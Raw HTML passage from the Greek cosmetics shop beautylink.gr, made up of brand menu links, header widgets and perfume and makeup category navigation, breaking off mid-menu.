	<li id="menu-item-9949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9949 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2300%5D">Jimmy Choo</a></li>
	<li id="menu-item-12722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12722 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2850%5D">Karl Lagerfeld</a></li>
	<li id="menu-item-8191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2059%5D">Lancôme</a></li>
	<li id="menu-item-14797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14797 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=lip-smacker">Lip Smacker</a></li>
	<li id="menu-item-9948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9948 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2301%5D">L&#8217;Oreal Paris</a></li>
	<li id="menu-item-14796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14796 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=loreal-professionnel">L&#8217;Oréal Professionnel</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1552%5D">Lorvenn</a></li>
	<li id="menu-item-10247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2532%5D">Martinelia</a></li>
	<li id="menu-item-10850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10850 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2624%5D">Max Factor</a></li>
	<li id="menu-item-8616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8616 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2062%5D">Maybelline</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B47%5D">Mon Reve</a></li>
	<li id="menu-item-13078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2866%5D">Montblanc</a></li>
	<li id="menu-item-15493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15493 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=mua-make-up-academy">MUA MAKEUPACADEMY</a></li>
	<li id="menu-item-8956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2192%5D">Nike</a></li>
	<li id="menu-item-8614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8614 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2163%5D">One Cosmetics</a></li>
	<li id="menu-item-9299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2240%5D">Paco Rabanne</a></li>
	<li id="menu-item-12407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12407 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2845%5D">Prada</a></li>
	<li id="menu-item-5698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5698 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1271%5D">Radiant</a></li>
	<li id="menu-item-9514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9514 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2288%5D">Ralph Lauren</a></li>
	<li id="menu-item-11131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11131 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2636%5D">Real Techniques</a></li>
	<li id="menu-item-2911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2911 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B135%5D">Revolution</a></li>
	<li id="menu-item-15867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15867 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=revox">Revox</a></li>
	<li id="menu-item-12963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12963 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1514%5D">Ro Accessories</a></li>
	<li id="menu-item-2912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2912 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B275%5D">Seventeen</a></li>
	<li id="menu-item-11962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11962 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=shiseido">Shiseido</a></li>
	<li id="menu-item-12121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2837%5D">STR8</a></li>
	<li id="menu-item-13224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13224 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2807%5D">Schwarzkopf</a></li>
	<li id="menu-item-12120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12120 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2838%5D">Thierry Mugler</a></li>
	<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=victorias-secret">Victoria&#8217;s Secret</a></li>
	<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2831%5D">Vivienne Sabo</a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B45%5D">Wet n Wild</a></li>
	<li id="menu-item-8253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2061%5D">YSL</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9979 menu-item-design-default item-event-hover callto-btn item-with-label item-label-sale"><a href="https://www.beautylink.gr/product-category/sales/">Sales<span class="menu-label menu-label-sale">Sale</span></a></li>
<li id="menu-item-11863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11863 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/ipiresies/">Υπηρεσίες</a></li>
</ul></div>			<div class="header-links my-account-with-text">
				<ul>
												<li class="wishlist"><a href="https://www.beautylink.gr/wishlist/">Wishlist</a></li>
											<li class="login-side-opener"><a href="https://www.beautylink.gr/my-account/">Login / Register</a></li>
									</ul>		
			</div>
					</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<span class="widget-title">Shopping cart</span>
						<a href="#" rel="nofollow" class="widget-close">κλείσιμο</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			<div class="website-wrapper">
					<div class="topbar-wrapp color-scheme-light">
			<div class="container">
				<div class="topbar-content">
					<div class="top-bar-left">
						
													<i class="fa fa-phone-square" style="color:white"> </i>ΤΗΛΕΦΩΝΙΚΕΣ ΠΑΡΑΓΓΕΛΙΕΣ: <span style="margin-left:10px">+30 210 9623068</span> 												
						
					</div>
					<div class="top-bar-right">
						<div class="topbar-menu">
							<div class="menu-top-bar-container"><ul id="menu-top-bar" class="menu"><li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1529 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/">Αρχική</a></li>
<li id="menu-item-5871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5871 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/ipiresies/">Υπηρεσίες</a></li>
<li id="menu-item-9612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9612 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/gift-card/">Gift Cards</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/blog/">Blog</a></li>
<li id="menu-item-5854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5854 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/about-us/">About Us</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/faqs/">FaQs</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/contact/">Επικοινωνία</a></li>
</ul></div>						</div>
					</div>
				</div>
			</div>
		</div> <!--END TOP HEADER-->
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-logo-center icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
			<div class="widgetarea-head">
				<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class=" basel-info-box2 text-left icon-alignment-left box-style-base color-scheme-dark  with-animation vc_custom_1600374410723" onclick="">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<img width="32" height="32" src="https://www.beautylink.gr/wp-content/uploads/2020/05/clock1.png" class="info-icon image-1 attachment-full" alt="CREME PUFF COMPACT POWDER MAX FACTOR" decoding="async" loading="lazy" title="CREME PUFF COMPACT POWDER MAX FACTOR" />														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						<p style="text-align: left; margin-bottom: 0px;"><strong>Καθημερινά ανοιχτά</strong></p>
<p style="text-align: left; margin-bottom: 0;">Ωράριο καταστημάτων</p>
					</div>
				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class=" cursor-pointer basel-info-box2 text-left icon-alignment-left box-style-base color-scheme-dark  with-animation vc_custom_1588787629916" onclick="window.location.href=&#039;tel:%20+30%20210%209623068&#039;">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<img width="32" height="32" src="https://www.beautylink.gr/wp-content/uploads/2020/05/phone1.png" class="info-icon image-1 attachment-full" alt="CREME PUFF COMPACT POWDER MAX FACTOR" decoding="async" loading="lazy" title="CREME PUFF COMPACT POWDER MAX FACTOR" />														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						<p style="text-align: left; margin-bottom: 0px;"><strong>Τηλέφωνο</strong></p>
<p style="text-align: left; margin-bottom: 0;">210 9623068</p>
					</div>
				</div>
			</div>
		</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1600374410723{margin-bottom: 0px !important;}.vc_custom_1588787629916{margin-bottom: 0px !important;}</style>			</div>
					<div class="site-logo">
				<div class="basel-logo-wrap switch-logo-enable">
					<a href="https://www.beautylink.gr/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://www.beautylink.gr/wp-content/uploads/2021/05/BEUTY-LINK-logo.png" alt="Beautylink Cosmetics" />					</a>
																	<a href="https://www.beautylink.gr/" class="basel-logo basel-sticky-logo" rel="home">
							<img src="https://www.beautylink.gr/wp-content/uploads/2021/05/BEUTY-LINK-logo.png" alt="Beautylink Cosmetics" />						</a>
									</div>
			</div>
		<div class="right-column">
			<div class="header-links my-account-with-text">
				<ul>
												<li class="login-side-opener"><a href="https://www.beautylink.gr/my-account/">Login / Register</a></li>
									</ul>		
			</div>
					<div class="search-button basel-search-dropdown mobile-search-icon">
				<a href="#" rel="nofollow">
					<i class="fa fa-search"></i>
				</a>
				<div class="basel-search-wrapper">
					<div class="basel-search-inner">
						<span class="basel-close-search">κλείσιμο</span>
									<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://www.beautylink.gr/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="1">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Τι ψάχνεις?" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Αναζήτηση">Αναζήτηση</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
							</div>
				</div>
			</div>
					<div class="wishlist-info-widget">
				<a href="https://www.beautylink.gr/wishlist/">
					Wishlist 
											<span class="wishlist-count icon-count">0</span>
									</a>
			</div>
				<div class="shopping-cart basel-cart-design-1 basel-cart-icon cart-widget-opener">
			<a href="https://www.beautylink.gr/cart/">
				<span>Καλάθι (<span>o</span>)</span>
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
							<span class="subtotal-divider">/</span> 
								<span class="basel-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
						</span>
			</a>
					</div>
					<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>
</div>
</div>
<div class="navigation-wrap">
<div class="container">
			<div class="main-nav site-navigation basel-navigation menu-center" role="navigation">
				<div class="menu-basic-main-menu-container"><ul id="menu-basic-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1506 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/">Αρχική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1737 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/">Αρώματα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11249 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/">Γυναικεία Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11250 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/body-mists/">Body Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11252 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-parfum/">Eau De Parfum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-toilette/">Eau De Toilette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/hair-mists/">Hair Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%ad%ce%bb%ce%b1%ce%b9%ce%b1/">Αρωματικά Έλαια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Κρέμες Σώματος</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11257 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11255 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Αποσμητικά &amp; Πούδρες</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11240 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/">Αντρικά Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11243 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-parfum-men-perfumes/">Eau De Parfum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11244 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-toilette-men-perfumes/">Eau De Toilette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11241 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/after-shave-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">After Shave Αρωμάτων</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11246 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-men-perfumes/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Αποσμητικά Αρωμάτων</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11248 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82-men-perfumes/">Κρέμες Σώματος</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8222 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromatika-set/">Αρωματικά Σετ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1740 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/teen-perfumes/">Νεανικά Αρώματα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1741 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7026 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία Αρώματα Τύπου Επωνύμων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7440 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromata-typoy-antrika/">Αντρικά Αρώματα Τύπου Επωνύμων</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15084 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%CF%83%CF%85%CE%BB%CE%BB%CE%B5%CE%BA%CF%84%CE%B9%CE%BA%CE%AC-%CE%B1%CF%81%CF%8E%CE%BC%CE%B1%CF%84%CE%B1/">Συλλεκτικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1742 menu-item-design-full-width item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1746 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2546 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/">Make up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2544 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/">Concealer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2547 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Πούδρες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2548 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%81%ce%bf%cf%85%ce%b6-bronzer/">Ρουζ &amp; Bronzer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/">Highlighting &amp; Contouring</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6096 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/primer-setting-spray/">Primer &amp; Setting Spray</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1743 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/">Μάτια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2541 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/">Mascara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/eyeliner/">Eyeliner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Μολύβια ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/primer-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Primer Ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6128 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%b2%ce%bb%ce%b5%cf%86%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-eyes/">Βλεφαρίδες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%83%ce%ba%ce%b9%ce%ad%cf%82-eyes/">Σκιές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1748 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/">Χείλη</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2549 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/">Κραγιόν</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/">Lip Gloss</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6097 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd/">Μολύβια Χειλιών</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1749 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/">Νύχια</a>
	<ul class="sub-sub-menu color-scheme-dark">
